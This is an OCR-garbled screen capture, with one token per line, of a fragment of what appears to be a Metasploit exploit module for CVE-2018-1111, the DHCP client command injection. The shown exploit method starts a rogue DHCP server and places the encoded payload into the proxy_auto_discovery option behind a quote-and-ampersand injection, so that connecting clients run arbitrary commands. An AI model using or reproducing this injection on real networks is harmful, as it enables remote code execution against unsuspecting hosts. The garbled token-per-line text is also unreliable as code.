
bin/cvename.cgi?name=CVE-2018-1111'
]
]
,
'Targets'
=
>
[
[
'Automatic Target'
,
{
}
]
]
,
'DefaultTarget'
=
>
0
,
'DisclosureDate'
=
>
'May 15 2018'
)
)
deregister_options
(
'DOMAINNAME'
,
'HOSTNAME'
,
'URL'
,
'FILENAME'
)
end
def
 exploit

    hash 
=
 datastore
.
copy

start_service
(
hash
)
@dhcp
.
set_option
(
proxy_auto_discovery
:
"
#{
Rex
:
:
Text
.
rand_text_alpha
(
6.
.12
)
}
'&
#
{
payload
.
encoded
}
 #"
)